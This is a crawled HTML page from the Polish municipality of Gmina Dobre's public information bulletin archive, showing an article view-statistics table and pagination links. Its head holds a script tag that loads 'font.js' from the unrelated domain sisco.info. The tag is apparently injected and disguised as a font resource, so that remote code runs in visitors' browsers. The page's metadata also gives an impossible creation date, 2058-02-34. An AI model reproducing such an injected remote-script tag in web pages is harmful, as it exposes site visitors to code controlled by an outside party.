

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/statystyka/art/73
body_size: 7223
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,2);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a></div>	
  <h2>Pełne statystyki artykułów</h2>
  
      <table class="tabstat">
        <tr>
          <th colspan="3">10 najczęściej odwiedzanych artykułów</th>
        </tr>
        
        <tr class="clB">
          <td class="taC">731.</td>
          <td><a href="/art/id/1219">Stawki podatku od nieruchomości na 2011 rok</a></td>
          <td class="taC">2003</td>
        </tr>
        
        <tr class="clA">
          <td class="taC">732.</td>
          <td><a href="/art/id/1031">Uchwała Nr XXXIII/204/2013 z dn.19.09.2013r. w sprawie zmiany Wieloletniej Prognozy Finansowej Gminy Dobre</a></td>
          <td class="taC">2003</td>
        </tr>
        
        <tr class="clB">
          <td class="taC">733.</td>
          <td><a href="/art/id/1829">Wprowadzenie regulaminu udzielania zamówień publicznych do kwoty 14.000 euro</a></td>
          <td class="taC">2003</td>
        </tr>
        
        <tr class="clA">
          <td class="taC">734.</td>
          <td><a href="/art/id/1965">Zarządzenie Nr I/122/2012 z dnia 25.07.2012 r. zmieniające uchwałę w sprawie budżetu gminy na 2012 rok</a></td>
          <td class="taC">2003</td>
        </tr>
        
        <tr class="clB">
          <td class="taC">735.</td>
          <td><a href="/art/id/1517">Zarządzenie Nr I/146/2013 z dnia 11.02.2013 r. w sprawie ogłoszenia wykazu nieruchomości przeznaczonych do oddania w najem w drodze bezprzetargowej</a></td>
          <td class="taC">2003</td>
        </tr>
        
        <tr class="clA">
          <td class="taC">736.</td>
          <td><a href="/art/id/1309">Uchwała Nr L/289/2014 z dn. 14.11.2014 r. w sprawie zaciągnięcia długoterminowej pożyczki - kanalizacja Dobre - Przysiek</a></td>
          <td class="taC">2002</td>
        </tr>
        
        <tr class="clB">
          <td class="taC">737.</td>
          <td><a href="/art/id/1238">Uchwała Nr XL/245/2014 z dn. 31.03.2014 r. w sprawie zaciągnięcia pożyczki długoterminowej na budowę kanalizacji sanitarnej wraz z przepompownią w miejscowości Dobre</a></td>
          <td class="taC">2002</td>
        </tr>
        
        <tr class="clA">
          <td class="taC">738.</td>
          <td><a href="/art/id/1488">Zarządzenie Nr I/117/2012 z dnia 05.07.2012r. zmieniające uchwałę w sprawie budżetu gminy na 2012 rok</a></td>
          <td class="taC">2002</td>
        </tr>
        
        <tr class="clB">
          <td class="taC">739.</td>
          <td><a href="/art/id/1589">Zarządzenie Nr I/202/2014 z dnia 04.03.2014 r. w sprawie przeprowadzenia kontroli zarządczej w Publicznym Przedszkolu w Dobrem</a></td>
          <td class="taC">2002</td>
        </tr>
        
        <tr class="clA">
          <td class="taC">740.</td>
          <td><a href="/art/id/1644">Zarządzenie Nr I/257/2014 z dnia 18.09.2014 r. w sprawie zmiany zarządzenia w sprawie ustalenia regulaminu przeprowadzania przetargów oraz rokowań na zbycie, wydzierżawienie i wynajem nieruchomości i lokali stanowiących własność lub/i użytkowanie wieczy</a></td>
          <td class="taC">2002</td>
        </tr>
        
        <tr>
          <th colspan="3">
        <a href="/statystyka/art/0">1</a>
      
        <a href="/statystyka/art/1">2</a>
      
        <a href="/statystyka/art/2">3</a>
      
        <a href="/statystyka/art/3">4</a>
      
        <a href="/statystyka/art/4">5</a>
      
        <a href="/statystyka/art/5">6</a>
      
        <a href="/statystyka/art/6">7</a>
      
        <a href="/statystyka/art/7">8</a>
      
        <a href="/statystyka/art/8">9</a>
      
        <a href="/statystyka/art/9">10</a>
      
        <a href="/statystyka/art/10">11</a>
      
        <a href="/statystyka/art/11">12</a>
      
        <a href="/statystyka/art/12">13</a>
      
        <a href="/statystyka/art/13">14</a>
      
        <a href="/statystyka/art/14">15</a>
      
        <a href="/statystyka/art/15">16</a>
      
        <a href="/statystyka/art/16">17</a>
      
        <a href="/statystyka/art/17">18</a>
      
        <a href="/statystyka/art/18">19</a>
      
        <a href="/statystyka/art/19">20</a>
      
        <a href="/statystyka/art/20">21</a>
      
        <a href="/statystyka/art/21">22</a>
      
        <a href="/statystyka/art/22">23</a>
      
        <a href="/statystyka/art/23">24</a>
      
        <a href="/statystyka/art/24">25</a>
      
        <a href="/statystyka/art/25">26</a>
      
        <a href="/statystyka/art/26">27</a>
      
        <a href="/statystyka/art/27">28</a>
      
        <a href="/statystyka/art/28">29</a>
      
        <a href="/statystyka/art/29">30</a>
      
        <a href="/statystyka/art/30">31</a>
      
        <a href="/statystyka/art/31">32</a>
      
        <a href="/statystyka/art/32">33</a>
      
        <a href="/statystyka/art/33">34</a>
      
        <a href="/statystyka/art/34">35</a>
      
        <a href="/statystyka/art/35">36</a>
      
        <a href="/statystyka/art/36">37</a>
      
        <a href="/statystyka/art/37">38</a>
      
        <a href="/statystyka/art/38">39</a>
      
        <a href="/statystyka/art/39">40</a>
      
        <a href="/statystyka/art/40">41</a>
      
        <a href="/statystyka/art/41">42</a>
      
        <a href="/statystyka/art/42">43</a>
      
        <a href="/statystyka/art/43">44</a>
      
        <a href="/statystyka/art/44">45</a>
      
        <a href="/statystyka/art/45">46</a>
      
        <a href="/statystyka/art/46">47</a>
      
        <a href="/statystyka/art/47">48</a>
      
        <a href="/statystyka/art/48">49</a>
      
        <a href="/statystyka/art/49">50</a>
      
        <a href="/statystyka/art/50">51</a>
      
        <a href="/statystyka/art/51">52</a>
      
        <a href="/statystyka/art/52">53</a>
      
        <a href="/statystyka/art/53">54</a>
      
        <a href="/statystyka/art/54">55</a>
      
        <a href="/statystyka/art/55">56</a>
      
        <a href="/statystyka/art/56">57</a>
      
        <a href="/statystyka/art/57">58</a>
      
        <a href="/statystyka/art/58">59</a>
      
        <a href="/statystyka/art/59">60</a>
      
        <a href="/statystyka/art/60">61</a>
      
        <a href="/statystyka/art/61">62</a>
      
        <a href="/statystyka/art/62">63</a>
      
        <a href="/statystyka/art/63">64</a>
      
        <a href="/statystyka/art/64">65</a>
      
        <a href="/statystyka/art/65">66</a>
      
        <a href="/statystyka/art/66">67</a>
      
        <a href="/statystyka/art/67">68</a>
      
        <a href="/statystyka/art/68">69</a>
      
        <a href="/statystyka/art/69">70</a>
      
        <a href="/statystyka/art/70">71</a>
      
        <a href="/statystyka/art/71">72</a>
      
        <a href="/statystyka/art/72">73</a>
      
        <a href="/statystyka/art/73">74</a>
      
        <a href="/statystyka/art/74">75</a>
      
        <a href="/statystyka/art/75">76</a>
      
        <a href="/statystyka/art/76">77</a>
      
        <a href="/statystyka/art/77">78</a>
      
        <a href="/statystyka/art/78">79</a>
      
        <a href="/statystyka/art/79">80</a>
      
        <a href="/statystyka/art/80">81</a>
      
        <a href="/statystyka/art/81">82</a>
      
        <a href="/statystyka/art/82">83</a>
      
        <a href="/statystyka/art/83">84</a>
      
        <a href="/statystyka/art/84">85</a>
      
        <a href="/statystyka/art/85">86</a>
      
        <a href="/statystyka/art/86">87</a>
      
        <a href="/statystyka/art/87">88</a>
      
        <a href="/statystyka/art/88">89</a>
      
        <a href="/statystyka/art/89">90</a>
      
        <a href="/statystyka/art/90">91</a>
      
        <a href="/statystyka/art/91">92</a>
      
        <a href="/statystyka/art/92">93</a>
      
        <a href="/statystyka/art/93">94</a>
      
        <a href="/statystyka/art/94">95</a>
      
        <a href="/statystyka/art/95">96</a>
      
        <a href="/statystyka/art/96">97</a>
      
        <a href="/statystyka/art/97">98</a>
      
        <a href="/statystyka/art/98">99</a>
      
        <a href="/statystyka/art/99">100</a>
      
        <a href="/statystyka/art/100">101</a>
      
        <a href="/statystyka/art/101">102</a>
      
        <a href="/statystyka/art/102">103</a>
      
        <a href="/statystyka/art/103">104</a>
      
        <a href="/statystyka/art/104">105</a>
      
        <a href="/statystyka/art/105">106</a>
      
        <a href="/statystyka/art/106">107</a>
      
        <a href="/statystyka/art/107">108</a>
      
        <a href="/statystyka/art/108">109</a>
      
        <a href="/statystyka/art/109">110</a>
      
        <a href="/statystyka/art/110">111</a>
      
        <a href="/statystyka/art/111">112</a>
      
        <a href="/statystyka/art/112">113</a>
      
        <a href="/statystyka/art/113">114</a>
      
        <a href="/statystyka/art/114">115</a>
      
        <a href="/statystyka/art/115">116</a>
      
        <a href="/statystyka/art/116">117</a>
      
        <a href="/statystyka/art/117">118</a>
      
        <a href="/statystyka/art/118">119</a>
      
        <a href="/statystyka/art/119">120</a>
      
        <a href="/statystyka/art/120">121</a>
      
        <a href="/statystyka/art/121">122</a>
      
        <a href="/statystyka/art/122">123</a>
      
        <a href="/statystyka/art/123">124</a>
      
        <a href="/statystyka/art/124">125</a>
      
        <a href="/statystyka/art/125">126</a>
      
        <a href="/statystyka/art/126">127</a>
      
        <a href="/statystyka/art/127">128</a>
      
        <a href="/statystyka/art/128">129</a>
      
        <a href="/statystyka/art/129">130</a>
      
        <a href="/statystyka/art/130">131</a>
      
        <a href="/statystyka/art/131">132</a>
      
        <a href="/statystyka/art/132">133</a>
      
        <a href="/statystyka/art/133">134</a>
      
        <a href="/statystyka/art/134">135</a>
      
        <a href="/statystyka/art/135">136</a>
      
        <a href="/statystyka/art/136">137</a>
      
        <a href="/statystyka/art/137">138</a>
      
        <a href="/statystyka/art/138">139</a>
      
        <a href="/statystyka/art/139">140</a>
      
        <a href="/statystyka/art/140">141</a>
      
        <a href="/statystyka/art/141">142</a>
      
        <a href="/statystyka/art/142">143</a>
      
        <a href="/statystyka/art/143">144</a>
      
        <a href="/statystyka/art/144">145</a>
      
        <a href="/statystyka/art/145">146</a>
      
        <a href="/statystyka/art/146">147</a>
      
        <a href="/statystyka/art/147">148</a>
      
        <a href="/statystyka/art/148">149</a>
      
        <a href="/statystyka/art/149">150</a>
      
        <a href="/statystyka/art/150">151</a>
      
        <a href="/statystyka/art/151">152</a>
      
        <a href="/statystyka/art/152">153</a>
      
        <a href="/statystyka/art/153">154</a>
      
        <a href="/statystyka/art/154">155</a>
      
        <a href="/statystyka/art/155">156</a>
      
        <a href="/statystyka/art/156">157</a>
      
        <a href="/statystyka/art/157">158</a>
      
        <a href="/statystyka/art/158">159</a>
      
        <a href="/statystyka/art/159">160</a>
      
        <a href="/statystyka/art/160">161</a>
      
        <a href="/statystyka/art/161">162</a>
      
        <a href="/statystyka/art/162">163</a>
      
        <a href="/statystyka/art/163">164</a>
      
        <a href="/statystyka/art/164">165</a>
      
        <a href="/statystyka/art/165">166</a>
      
        <a href="/statystyka/art/166">167</a>
      
        <a href="/statystyka/art/167">168</a>
      
        <a href="/statystyka/art/168">169</a>
      
        <a href="/statystyka/art/169">170</a>
      
        <a href="/statystyka/art/170">171</a>
      
        <a href="/statystyka/art/171">172</a>
      
        <a href="/statystyka/art/172">173</a>
      
        <a href="/statystyka/art/173">174</a>
      
        <a href="/statystyka/art/174">175</a>
      
        <a href="/statystyka/art/175">176</a>
      
        <a href="/statystyka/art/176">177</a>
      
        <a href="/statystyka/art/177">178</a>
      
        <a href="/statystyka/art/178">179</a>
      
        <a href="/statystyka/art/179">180</a>
      
        <a href="/statystyka/art/180">181</a>
      
        <a href="/statystyka/art/181">182</a>
      
        <a href="/statystyka/art/182">183</a>
      
        <a href="/statystyka/art/183">184</a>
      
        <a href="/statystyka/art/184">185</a>
      
        <a href="/statystyka/art/185">186</a>
      
        <a href="/statystyka/art/186">187</a>
      
        <a href="/statystyka/art/187">188</a>
      
        <a href="/statystyka/art/188">189</a>
      
        <a href="/statystyka/art/189">190</a>
      
        <a href="/statystyka/art/190">191</a>
      
        <a href="/statystyka/art/191">192</a>
      
        <a href="/statystyka/art/192">193</a>
      
        <a href="/statystyka/art/193">194</a>
      
        <a href="/statystyka/art/194">195</a>
      
        <a href="/statystyka/art/195">196</a>
      
        <a href="/statystyka/art/196">197</a>
      
        <a href="/statystyka/art/197">198</a>
      
        <a href="/statystyka/art/198">199</a>
      
        <a href="/statystyka/art/199">200</a>
      
        <a href="/statystyka/art/200">201</a>
      
        <a href="/statystyka/art/201">202</a>
      
        <a href="/statystyka/art/202">203</a>
      
        <a href="/statystyka/art/203">204</a>
      
        <a href="/statystyka/art/204">205</a>
      
        <a href="/statystyka/art/205">206</a>
      
        <a href="/statystyka/art/206">207</a>
      
        <a href="/statystyka/art/207">208</a>
      
        <a href="/statystyka/art/208">209</a>
      
        <a href="/statystyka/art/209">210</a>
      
        <a href="/statystyka/art/210">211</a>
      
        <a href="/statystyka/art/211">212</a>
      
        <a href="/statystyka/art/212">213</a>
      
        <a href="/statystyka/art/213">214</a>
      
        <a href="/statystyka/art/214">215</a>
      
        <a href="/statystyka/art/215">216</a>
      
        <a href="/statystyka/art/216">217</a>
      
        <a href="/statystyka/art/217">218</a>
      
        <a href="/statystyka/art/218">219</a>
      
        <a href="/statystyka/art/219">220</a>
      
        <a href="/statystyka/art/220">221</a>
      
        <a href="/statystyka/art/221">222</a>
      
        <a href="/statystyka/art/222">223</a>
      
        <a href="/statystyka/art/223">224</a>
      
        <a href="/statystyka/art/224">225</a>
      
        <a href="/statystyka/art/225">226</a>
      
        <a href="/statystyka/art/226">227</a>
      
        <a href="/statystyka/art/227">228</a>
      
        <a href="/statystyka/art/228">229</a>
      
        <a href="/statystyka/art/229">230</a>
      
        <a href="/statystyka/art/230">231</a>
      
        <a href="/statystyka/art/231">232</a>
      
        <a href="/statystyka/art/232">233</a>
      
        <a href="/statystyka/art/233">234</a>
      
        <a href="/statystyka/art/234">235</a>
      
        <a href="/statystyka/art/235">236</a>
      
        <a href="/statystyka/art/236">237</a>
      
        <a href="/statystyka/art/237">238</a>
      
        <a href="/statystyka/art/238">239</a>
      
        <a href="/statystyka/art/239">240</a>
      
        <a href="/statystyka/art/240">241</a>
      
        <a href="/statystyka/art/241">242</a>
      
        <a href="/statystyka/art/242">243</a>
      
        <a href="/statystyka/art/243">244</a>
      
        <a href="/statystyka/art/244">245</a>
      
        <a href="/statystyka/art/245">246</a>
      
        <a href="/statystyka/art/246">247</a>
      
        <a href="/statystyka/art/247">248</a>
      
        <a href="/statystyka/art/248">249</a>
      
        <a href="/statystyka/art/249">250</a>
      
        <a href="/statystyka/art/250">251</a>
      
        <a href="/statystyka/art/251">252</a>
      
        <a href="/statystyka/art/252">253</a>
      
        <a href="/statystyka/art/253">254</a>
      
        <a href="/statystyka/art/254">255</a>
      
